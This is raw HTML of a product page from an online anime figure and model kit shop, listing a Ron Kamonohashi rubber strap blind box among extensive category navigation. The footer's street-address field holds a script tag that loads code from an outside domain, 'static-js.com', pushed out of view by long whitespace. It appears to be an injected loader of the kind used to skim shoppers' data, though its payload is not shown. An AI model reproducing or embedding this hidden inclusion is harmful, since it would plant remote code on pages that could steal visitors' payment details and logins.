<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
    <section id="navBreadCrumb"><div class="breadcrumb nomargin"><span class="start">You are here :</span>Home<span class="divider">/</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599" itemprop="url"><span itemprop="title">Trading Figures</span></a></span><span class="divider">/</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599_2604" itemprop="url"><span itemprop="title">Series O-R</span></a></span><span class="divider">/</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599_2604_5277" itemprop="url"><span itemprop="title">Ron Kamonohashi</span></a></span><span class="divider">/</span>
Ron Kamonohashi Deranged Service - Rubber Strap SINGLE BLIND BOX
</div></section><hr />
<!-- eof breadcrumb -->    
<div class="centerColumn" id="productGeneral">

<!--bof Form start-->
<form name="cart_quantity" action="https://www.toyslogic.com/index.php?main_page=product_info&amp;cPath=2599_2604_5277&amp;products_id=67188&amp;products_type=15&amp;action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" />
<!--eof Form start-->


    
<!--bof Category Icon -->
<!--eof Category Icon -->

<!--bof Prev/Next top position -->
<!--eof Prev/Next top position-->

<div class="productInfoWrapper row-fluid">
    <div class="productInfoLeft span5 centeredContent">
    <!--bof Main Product Image -->
        <div id="productMainImage" class="centeredContent relative">
<a class="product_images cloud-zoom" href="images/Figure_Anime_Figure_15/TL300847935.jpg" id="zoom1" rel="adjustX: 10, adjustY:-4, tint:'#ffffff',tintOpacity:0.2, zoomWidth:360, showTitle: false, position: 'inside' "><img src="images/Figure_Anime_Figure_15/TL300847935.jpg" alt="Ron Kamonohashi Deranged Service - Rubber Strap SINGLE BLIND BOX" title=" Ron Kamonohashi Deranged Service - Rubber Strap SINGLE BLIND BOX " width="169" height="165" id="image" /></a><a id="zoomImage" class="productImagesGallery" href="images/Figure_Anime_Figure_15/TL300847935.jpg"><i class="icon-zoom-in"></i> Zoom</a><noscript>
<a href="https://www.toyslogic.com/index.php?main_page=popup_image&amp;pID=67188" target="_blank"><img src="images/Figure_Anime_Figure_15/TL300847935.jpg" alt="Ron Kamonohashi Deranged Service - Rubber Strap SINGLE BLIND BOX" title=" Ron Kamonohashi Deranged Service - Rubber Strap SINGLE BLIND BOX " width="169" height="165" /><br /><span class="imgLink">larger image</span></a></noscript>
</div>        <!--eof Main Product Image-->
        
    <!--bof Additional Product Images -->
            <!--eof Additional Product Images -->    
    </div>
    <div class="productInfoRight span7">
        <!--bof Product Name-->
        <h3 id="productName" class="productGeneral nomargin">Ron Kamonohashi Deranged Service - Rubber Strap SINGLE BLIND BOX</h3>
        <h4 id="productName" class="productGeneral nomargin">Model: TL300847935</h4>
                  <h4 id="productName" class="productGeneral nomargin">Jan Code: 4571598674752</h4>
          
        <!--eof Product Name-->

        
        <!--bof Product Price block -->
        <h3 id="productPrices" class="productGeneral">
        <span align="left"><img src="images/instock_image.png" alt="Intock"><br><br><span><span class="normalprice">$10.99 </span>&nbsp;<span class="productSpecialPrice">$10.44</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.55&nbsp;off</span></h3>
          <h3>Earn <span class="productSpecialPrice">21</span> Star points</h3>    
          
        <!--eof Product Price block -->
        <!--bof Product date added/available-->
		        
        <!--eof Product date added/available -->
        <hr />
        
        <!--bof Attributes Module -->
                <!--eof Attributes Module -->
        
        <!--bof Add to Cart Box -->
                                                  <div id="cartAdd">
            <div class="qty-box m-input-prepend"><span class="add-on">Add to Cart: </span><input type="text" name="cart_quantity" value="1" maxlength="6" size="4" class="m-wrap"/></div><input type="hidden" name="products_id" value="67188" /><input type="submit" class="button large add-cart" value="Add to Cart" />                  </div>
                          <!--eof Add to Cart Box-->
        
        <hr />
        
        <div class="productSharing">
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style ">
            <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
            <a class="addthis_button_tweet"></a>
            <!--<a class="addthis_button_pinterest_pinit"></a>-->
            <a class="addthis_counter addthis_pill_style"></a>
            </div>
            <script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50f91d284f3e8dba"></script> 
            <!-- AddThis Button END -->
        </div>
        
        <!--bof free ship icon  -->
                <!--eof free ship icon  -->
    </div>
</div>

<div class="productInfoTabs">
<ul class="nav nav-tabs">
    <li class="active"><a href="#description" data-toggle="tab" class="first">Products Desciption</a></li>
    <li><a href="#prodInformation" data-toggle="tab">Additional Information</a></li>
    </ul>
<div class="tab-content">
    <div class="tab-pane active" id="description">
        <!--bof Product description -->
                <div id="productDescription" class="productGeneral biggerText">Size is 6 cm Price is for one single blind box.</div>
                <!--eof Product description -->
    </div>
    <div class="tab-pane" id="prodInformation">
    <!--bof Product details list  -->
                <ul id="productDetailsList" class="nomargin">
          <li>Model: TL300847935</li>
          <!--jan code -->
          <li>Jan Code: 4571598674752</li>
          <li>Shipping Weight: 0.1lbs</li>
          
          <li>Manufactured by: Bushiroad Music</li>
        </ul>
            <!--eof Product details list -->
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->
        <!--bof Product date added/available-->
                <!--eof Product date added/available -->
        
        <!--bof Product URL -->
                <!--eof Product URL -->        
    </div>
    <div class="tab-pane" id="prodReviews">
        <div id="reviews_list">
                    </div>
        <div id="productReviewLink"><a class="button pull-left" href="https://www.toyslogic.com/index.php?main_page=product_reviews&amp;cPath=2599_2604_5277&amp;products_id=67188&amp;products_type=15">Go to the Reviews Page</a><a class="button pull-right" href="https://www.toyslogic.com/index.php?main_page=product_reviews_write&amp;cPath=2599_2604_5277&amp;products_id=67188&amp;products_type=15">Write Review</a></div>

    </div>    
</div>
</div>

<!--bof Prev/Next bottom position -->
<div class="navNextPrevWrapper centeredContent">
</div><!--eof Prev/Next bottom position -->

<!--bof also purchased products module-->

<!--eof also purchased products module-->

<!--bof Form close-->
</form>
<!--bof Form close-->
</div>
</section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599"><img src="images/Figure_Anime_Figure_18/TL300852336.jpg" alt="Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition" title=" Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition " width="50" height="43" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599">Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition</a></p>
                <p class="price"><span class="normalprice">$599.99 </span>&nbsp;<span class="productSpecialPrice">$559.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$40.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
